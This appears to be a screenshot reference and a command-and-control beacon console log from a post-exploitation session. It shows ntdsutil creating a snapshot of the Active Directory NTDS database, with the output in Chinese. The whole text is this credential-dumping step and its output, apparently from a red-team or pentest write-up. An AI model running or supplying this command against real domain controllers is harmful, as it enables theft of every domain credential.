 beacon> shell ntdsutil.exe snapshot "activate instance ntds" create q q
[*] Tasked beacon to run: ntdsutil.exe snapshot "activate instance ntds" create q q
[+] host called home, sent: 88 bytes
[+] received output:
ntdsutil.exe: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {ba8078cf-af0b-4826-81ba-2ce9737429b6}。
快照: q
ntdsutil.exe: q